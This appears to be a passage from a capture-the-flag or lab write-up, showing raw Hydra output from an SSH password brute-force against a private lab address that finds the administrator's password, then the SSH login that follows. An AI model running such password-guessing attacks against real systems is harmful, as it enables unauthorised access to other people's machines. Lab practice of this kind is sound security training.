 [ATTEMPT] target 10.10.13.32 - login "administrator" - pass "patricia" - 150 of 14344400 [child 5] (0/
[22][ssh] host: 10.10.13.32   login: administrator   password: alejandro
[STATUS] attack finished for 10.10.13.32 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-02 20:16:04
┌──(kali㉿kali)-[~]
└─$ ssh administrator@$IP
The authenticity of host '10.10.13.32 (10.10.13.32)' can't be established.
ED25519 key fingerprint is SHA256:6VV0TI4MQmKeRImOTQ8lj3uk863uVqWS+zh2fF2LLF8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.13.32' (ED25519) to the list of known hosts.
administrator@10.10.13.32's password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-111-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Wed Jul  3 00:16:39 UTC 2024
System load:  0.08              Processes:           91
Usage of /:   43.9% of 9.78GB   Users logged in:     0
Memory usage: 34%               IP address for eth0: 10.10.13.32
Swap usage:   0%
87 packages can be updated.
35 updates are security updates.
Last login: Wed Apr 22 22:21:42 2020 from 192.168.1.110
administrator@polosmtp:~$